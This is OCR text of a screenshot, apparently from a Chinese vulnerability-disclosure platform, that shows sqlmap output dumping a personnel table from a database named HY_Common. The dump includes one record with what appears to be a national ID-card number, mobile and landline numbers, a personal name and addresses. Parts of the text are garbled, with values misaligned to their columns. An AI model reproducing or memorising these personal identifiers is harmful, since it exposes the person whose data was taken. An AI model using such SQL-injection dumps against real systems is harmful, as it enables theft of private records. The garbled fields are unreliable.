 管理员: C:\Windows\system32\cmd.exe
[19:53:40] [INFO] fetching number of distinct values for column 'certificate_no'
[19:53:42] [WARNING] no proper pivot column provided (with unique values). It wo
n't be possible to retrieve all rows
[19:53:43] [WARNING] skipping first 100 pivot point values
[19:53:44] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[19:54:59] [INFO] analyzing table dump for possible password hashes
Database: HY_Common
Table: hy_com_Person
[11 entries]
| id_card | user_id | unit_id
| sex | phone | ic_no | mobile | postcode | unit_
name | dict_name | dept_name | city_name | real_name |
login_name | department2 | county_name | unit_address | province_name | certifi
cate_no |
| 622727199001173824 | FFFFFFF7-7217-40E3-B38C-15419D4557D5 | FFFD2607-C056-4995
-8C9B-9B7E00BDDC10 | 女 | 89798283 | ZJN198511 | 18975879143 | d gart | \\?a
e\\?fc\\?ae\\?fc海南省东方市永安社区卫生服务站 | 助理研究员 | 肿瘤学 |
遵义市 | 坐校车 | 祖守琼 | 作业治疗室 | 柞水县
| 柞水县迎春路053号 | 重庆市 | 没有带 |
www.wooyun.org
补天平台